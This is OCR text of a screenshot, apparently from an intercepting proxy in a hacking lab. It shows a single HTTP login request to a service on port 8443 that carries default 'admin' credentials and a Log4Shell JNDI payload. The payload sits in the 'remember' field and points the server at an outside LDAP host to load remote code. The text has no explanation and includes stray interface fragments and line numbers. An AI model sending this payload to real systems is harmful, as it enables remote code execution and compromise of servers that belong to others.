 Request
Re
Pretty Raw Hex \n
Pr
1 POST /api/login HTTP/1.1
2 Host: 10.129.240.225:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.129.240.225:8443/manage/account/login
8 Content-Type: application/json; charset=utf-8
9 Origin: https://10.129.240.225:8443
10 Content-Length: 108
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.15.167:1389/o=tomcat}",
"strict":true
}
1
2
3
4
5
6
7
8
9
10
11
12